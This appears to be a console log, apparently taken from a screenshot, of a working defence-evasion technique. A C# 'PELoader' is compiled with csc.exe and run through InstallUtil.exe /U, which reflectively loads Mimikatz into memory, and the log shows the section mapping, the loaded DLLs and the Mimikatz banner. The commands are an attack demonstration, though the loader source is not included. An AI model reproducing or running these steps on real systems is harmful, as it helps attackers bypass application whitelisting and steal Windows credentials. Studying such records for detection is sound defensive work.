 C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /targe
t:library /out:PELoader.dll PELoader.cs
Microsoft (R) Visual C# Compiler version 4.0.30319.18408
for Microsoft (R) .NET Framework 4.5
Copyright (C) Microsoft Corporation. All rights reserved.
C:\testcs>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
le= /LogToConsole=false /U PELoader.dll
Microsoft (R) .NET Framework Installation utility Version 4.0.30319.18408
Copyright (C) Microsoft Corporation.  All rights reserved.
Preferred Load Address = 140000000
Allocated Space For 63000 at 2230000
Section .text   , Copied To 2231000
Section .rdata  , Copied To 225E000
Section .data   , Copied To 2287000
Section .pdata  , Copied To 228B000
Section .rsrc   , Copied To 228D000
Section .reloc  , Copied To 2291000
Delta = FFFFFFFEC2230000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep  6 2015 19:02:05)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */